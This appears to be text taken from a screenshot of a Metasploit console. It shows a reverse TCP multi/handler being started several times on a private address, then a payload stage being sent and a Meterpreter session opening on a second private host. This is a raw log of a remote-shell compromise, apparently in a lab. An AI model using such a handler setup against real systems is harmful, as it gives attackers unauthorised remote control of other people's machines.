 Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
shell
getuid
exit
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39096)
at 2022-05-02 20:40:54 -0700
meterpreter >